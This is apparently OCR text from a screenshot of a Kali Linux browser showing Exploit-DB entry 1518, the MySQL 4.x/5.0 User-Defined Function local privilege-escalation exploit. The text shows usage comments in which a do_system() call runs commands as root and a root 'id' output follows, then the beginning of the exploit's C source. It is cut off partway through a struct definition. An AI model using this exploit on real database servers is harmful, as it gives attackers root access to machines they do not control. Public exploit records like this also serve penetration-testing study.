 MySQL 4.x/5.0 (Linux) - ...
[user@debian: ~]
user@debian: ~
root@kali: ~kali/Deskto...
02:54 AM
65%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2) - Linux local Exploit - Mozilla Firefox
MySQL 4.x/5.0 (Linux) -
https://www.exploit-db.com/exploits/1518
133%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
#include <stdio.h>
#include <stdlib.h>
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args {
unsigned int arg_count; // number of arguments
enum Item_result *arg_type; // pointer to item_result
char **args; // pointer to arguments
unsigned long *lengths; // length of string args
char *maybe_null; // 1 for maybe_null args
} UDF_ARGS;
typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data
char const_item; // 0 if result is constant